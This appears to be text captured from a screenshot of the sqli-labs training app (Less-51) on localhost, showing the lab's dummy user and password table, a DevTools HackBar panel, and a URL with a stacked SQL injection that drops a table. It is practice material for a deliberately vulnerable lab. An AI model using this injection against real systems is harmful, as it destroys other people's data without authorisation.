 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI S
URL
http://localhost/sqli/Less-51/index.php?sort=1';drop table demo;--+